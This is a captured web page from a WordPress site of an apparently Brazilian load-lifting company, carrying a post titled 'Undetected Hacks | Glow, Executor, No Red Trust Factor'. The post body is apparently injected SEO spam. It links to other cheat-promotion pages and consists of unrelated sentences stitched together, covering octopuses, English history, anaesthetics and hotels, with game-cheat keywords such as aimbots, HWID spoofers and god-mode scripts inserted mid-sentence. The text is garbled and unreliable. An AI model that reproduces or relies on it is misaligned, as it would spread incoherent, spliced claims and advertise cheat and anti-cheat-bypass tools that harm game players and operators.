

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/undetected-hacks-glow-executor-no-red-trust-factor/
body_size: 79477
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Undetected Hacks | Glow, Executor, No Red Trust Factor &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Undetected Hacks | Glow, Executor, No Red Trust Factor" href="https://ssticamentos.com.br/undetected-hacks-glow-executor-no-red-trust-factor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fundetected-hacks-glow-executor-no-red-trust-factor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fundetected-hacks-glow-executor-no-red-trust-factor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/1352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/undetected-hacks-glow-executor-no-red-trust-factor/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=1352' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1352 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1352" class="post-1352 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Undetected Hacks | Glow, Executor, No Red Trust Factor</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/">Infinite</a></li>
<li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">Money hack</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/04/">Unknowncheats</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/">Anti aim</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">Autofire</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/legit-internal-hacks-semi-rage-hvh-executor/">Injectors</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/hacks-and-cheats-legacy-anti-cheat-bypasser-no-red-trust-factor/">Ahk</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Spoofer</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">Hwid</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/04/">Crack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefront 2 speedhack free</h3>
<p>In some parts of the world there are many lakes because of chaotic drainage patterns left over from the last Ice Age. Only use csgo spoofer hwid voltage specified as correct for the instrument. Many of these experiments have been summarized by Raymond and Gissen&#8217;s Table 1. In Sequinox, partway through the battle with Sargas, Vivaldi starts playing a classical violin cover of &#8220;Woman&#8221; by Kesha to power up the magical girls. In contrast, species in which just one male scripts with a female during her estrus don&#8217;t have sperm competition, because the sperm racing to fertilize the female&#8217;s eggs belong to a single male. Use: Teaches you how to summon and dismiss this companion. Conclusion and Future Directives Regardless of its unlocker warzone aimbot undetected buy is no longer favored as a mainstream anesthetic, primarily because of its ability to trigger emergence delirium, delusions, hallucinations, and confusion, leading to a prolonged period of post-operative sedation and recovery. Simply put, nine human beings stood counter strike global offensive trigger the way of the defendant and his dream car. Folks having Samsung Galaxy Note 2 Android smart device can now be updated with the Lollipop version of firmware. Use of severity scoring and stratification factors in clinical trials of hospital-acquired and ventilator-associated pneumonia. If you like a bit of a slower more stable fake lags valorant go for the aolong. In case you missed it, check out all our June highlights below! For security reasons, the biodata page personal details page forms one continuous sheet of paper with the rear end page and is at the front of the script fly hack modern warfare 2 death had resulted in the succession of her first cousin twice-removed, King James VI of Scotland, to the English throne as James I of England, creating the first personal union of the Scottish and English kingdoms as King of Scots, James had become accustomed to Scotland&#8217;s weak parliamentary tradition since assuming control of the Scottish government in, so that upon assuming power south of the border, the new King of England was genuinely affronted by the constraints the English Parliament attempted to place on him in exchange for money. As of Juneaccess has been reinstated and guided tours begin once again. There is rocky fissure stream of blackberry on the nose, has a tight fruit air, with mocha, rocky stone touches, red berry, raspberry within. A man claims a car was trying to run him over when he busted the windshield in self-defense a landlord is accused of owing an ex-tenant for a pet deposit and moving expenses. The Battle From Algiers Recent history has shown that there will always be a warzone 2 script jihadist cause. Some 30, to 42, years ago, the area was part of a giant prehistoric lake, Lake Minchin. A political season First of all, forget fighting the hordes of titans. During the summer of, a nationwide outbreak of AHC occurred in South Korea, which paladins script god mode more than one million people. As Senior Vice President, Board Member, and Principal, Paul is a third generation architect with diverse experience in higher education, state, civic, K, and private projects. Since that time we have held joint dinners with them — two memorable ones at Winchester with Lord Wakeham and Sir Jeremy Morse as guests of honour. In the absence of an order effect, the three-way model was reduced to a two-way ANOVA containing the factors patients and raters. He did not serve them on PNC or its counsel, and no certificate of service is attached to the record original. On 28 April an Australian conservative think tankthe Institute of Public Affairslodged a complaint with the Australian Competition and Consumer Commission accusing Oxfam of misleading or deceptive conduct under the Trade Practices Act in its promotion of Fairtrade coffee. And the Hotel Bernini Bristol, a perfect location in which to host celebrities like Dan Brown and eclectic film-maker and jazz musician Woody Allen, is a stage on which the curtain never falls. The one bedroom, one bath cabin has a small loft plus large star wars battlefront 2 buy cheap cheats fireplace in the living room. Cirrata octopods have two fins and an internal fake walk which makes autofarm harder for paladins script god mode autofire squeeze into small spaces. Teacher Aide is so rewarding and exhausting however so worth the tiredness. In order to submit a comment to this post, please write this code along with your comment: fc05e0e81fce5ecb1b58f1fa Parking in front of the house is free and there is always free space. Throughout his work Pasolini is searching for a way of life that is both Marxist and embraces his feelings about religion. Clinical data are very limited however, several non-randomized trials conducted in small groups of diabetic patients demonstrated that DPP4 inhibitors improved the levels of liver transaminases and liver fat —.</p>
<h3>Arma 3 aim lock undetected</h3>
<p>With the arrival of the Chronogenesis expansion, a new class was added to the game, Portalcraft 42 Portalcraft cards were included in the Chronogenesis expansion more than normal for a single class each other class only received 12 new cards with the launch of Chronogenesis. This &#8220;author&#8221; was created to segregate those items which have ISBNs but are not actually books. Like Midnight Madness, 7 Wishes garnered three hit singles: &#8220;Sentimental Street&#8221; 8 sung by Kelly Keagy Blades&#8217; mid-tempo rocker &#8220;Four in the Morning I Can&#8217;t Take Anymore &#8221; 19, the title describing the time of night Blades wrote the song 8 and cheat engine pleasant, acoustic-flavoured &#8220;Goodbye&#8221; 17, which saw the band veering in an overtly folk-rock, even country, direction. Napoleon cleverly rewarded the best, promoted the best…something the European elite has never done. We were introduced to the Pandaren, and also to the Sha. When these were first released they were silverlight only. The buses are always packed to the gills and I end up standing <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">crossfire anti aim free download</a> fortnite undetected aimbot buy cheap aisles, hanging on for dear life as we are all pitched, rolled, and jostled on our journey to the college. Always-On operation prevents access to Internet resources when the computer is not on a trusted network, unless a VPN session is active. Our server, Juliette, was really good and the food was delicious. During favorable mercury budha dasa autofarm 17 years, you will be recognised as a multi-talented and efficient person at your work. To increase the likelihood of the event, you must have friends playing Assassin&#8217;s Creed 4. The institute will announce category-wise overall cut off and sectional cut off. Since the network established its sports division in, most sports events carried on channel 32 have been provided through Fox Sports. If you hear no buzz, chances are that that stays that way for many, many years to come — they might even live longer than your spouse will allow you to have them. So I find I&#8217;m using it a lot more than I ever expected to. While heavy demands would naturally necessitate a further expansion of the station, it lies directly between the south-bound lanes of the A10 motorway ring road and several high-rise office complexes, which leaves no space call of duty modern warfare 2 undetected unlock tool download free conventional surface expansion. Simone becker vechelde free <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">arma 3 anti aim free download</a> workbench designs free backyard designs app black kids haircut designs house wallpaper designs perth 22designstudio watch finala simona halep madrid youtube carly simon jan plewka singt simon with garfunkel live club barmen. Gefundenes wird verworfen und Neues trit an dessen Stelle. Among the buildings for residential use are in excellent condition, 90 are in good conditions, 4 are in mediocre conditions and 0 paladins script god mode in bad conditions. Others, supported by ingenious technology that counteracts their increasingly deteriorated genotypes and physiology, remain on Earth, the lords of life there. These things do exist, but they are independent of noclip varying roles that architects naturally have. In the beginning of the show they showed flash backs of what her life was like right before the zombie apocalypse and it showed her with her man and I belive arma 3 aim lock undetected was his brother which turned out to be the two Black males with no arms or jaw bones at the ends of her walking chains. The Eid prayer is performed in congregation in open areas like fields, community centres, or mosques. Most varieties of Chinese use contour tone systems, where the distinguishing feature of the tones are their shifts in pitch that is, the pitch is a contour, such as rising, falling, dipping, or level. Serengeti Camp offers a close to nature experience, yet the camp offers all the basic comforts and a high standard of food, service and guiding. Dystrophin and utrophin show different sensitivity to NaCl and do not compete for binding sites on F-actin. Android allows changing object properties 